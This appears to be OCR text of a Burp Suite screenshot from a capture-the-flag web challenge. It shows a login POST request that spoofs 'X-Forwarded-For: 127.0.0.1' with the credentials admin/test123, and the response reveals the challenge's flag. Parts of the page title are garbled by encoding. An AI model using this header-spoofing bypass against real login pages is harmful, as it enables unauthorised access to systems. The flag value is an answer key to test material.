 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://114.67.246.176:17590 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.67.246.176:17590
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://114.67.246.176:17590
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://114.67.246.176:17590/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 5506
Connection: close
Content-Type: text/html
锘<html>
<head>
<title>
绠＄悊鍛樼郴缁
</title>
</head>
<body>
<h1>绠＄悊鍛樼郴缁</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
flag{667e361c1ce6081c985d3bef79851ebd}</h3><br></font>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,718 bytes | 22 millis
config.landscape.yml